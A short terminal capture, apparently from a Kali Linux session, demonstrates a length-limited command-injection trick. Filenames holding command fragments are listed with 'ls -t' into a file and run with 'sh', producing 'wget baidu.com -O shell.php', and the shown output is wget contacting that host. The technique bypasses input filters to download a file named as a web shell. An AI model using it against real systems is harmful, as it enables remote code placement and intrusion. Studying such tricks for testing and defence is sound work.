 user@kali:/tmp/t$ rm ./*
user@kali:/tmp/t$ >php\\
user@kali:/tmp/t$ >ell.\\
user@kali:/tmp/t$ >\ sh\\
user@kali:/tmp/t$ >\ -O\\
user@kali:/tmp/t$ >com\\
user@kali:/tmp/t$ >idu.\\
user@kali:/tmp/t$ >\ ba\\
user@kali:/tmp/t$ >wget\\
user@kali:/tmp/t$ ls -t
'wget\'  ' ba\'  'idu.\'  'com\'  ' -O\'  ' sh\'  'ell.\'  'php\'
user@kali:/tmp/t$ ls -t >a
user@kali:/tmp/t$ sh a
a: 1: a: not found
--2020-06-10 17:26:14--  http://baidu.com/
正在解析主机 baidu.com (baidu.com)... 39.156.69.79, 220.181.38.148